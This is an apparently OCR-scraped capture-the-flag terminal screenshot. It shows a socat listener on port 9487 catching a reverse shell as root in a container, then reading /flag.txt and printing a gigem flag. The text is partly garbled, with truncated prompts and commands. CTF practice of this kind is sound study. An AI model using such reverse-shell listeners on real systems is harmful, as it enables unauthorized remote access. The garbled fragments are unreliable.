 ali㉿kali)-[~]
ocat file:`tty`,raw,echo=0 TCP-L:9487
cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d0e47d474649:/app#
root@d0e47d474649:/app#
root@d0e47d474649:/app#
root@d0e47d474649:/app#
root@
d474649:/app#
root@d0e47d474649:/app# cat /flag.txt
gigem{JS_1s_r34lly_we1rd}
root@d0e47d474649:/app#
Sites_Colle...
HTB